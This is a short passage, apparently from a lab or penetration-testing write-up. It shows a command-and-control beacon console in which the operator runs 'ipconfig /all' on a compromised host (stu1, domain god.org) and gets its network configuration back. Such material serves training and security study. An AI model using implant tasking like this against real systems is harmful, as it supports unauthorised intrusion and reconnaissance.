 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org